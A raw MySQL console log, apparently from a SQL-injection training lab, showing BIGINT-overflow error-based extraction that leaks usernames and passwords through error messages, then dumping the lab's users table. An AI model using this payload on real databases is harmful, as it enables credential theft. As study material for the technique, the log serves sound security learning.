 mysql> select !(select*from(select concat_ws(':',id, username, password) from users limit 0,1)x)-~0;
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '((not((select '1:Dumb:Dumb' from dual))) - ~(0))'
mysql> select !(select*from(select concat_ws(':',id, username, password) from users limit 1,1)x)-~0;
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '((not((select '2:Angelina:I-kill-you' from dual))) - ~(0))'
mysql> select * from users;
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
|  1 | Dumb     | Dumb       |
|  2 | Angelina | I-kill-you |
|  3 | Dummy    | p@ssword   |
|  4 | secure   | crappy     |
|  5 | stupid   | stupidity  |
|  6 | superman | genious    |
|  7 | batman   | mob!le     |
|  8 | admin    | admin      |
|  9 | admin1   | admin1     |
| 10 | admin2   | admin2     |
| 11 | admin3   | admin3     |
| 12 | dhakkan  | dumbo      |
| 14 | admin4   | admin4     |
+----+----------+------------+
13 rows in set (0.00 sec)
mysql>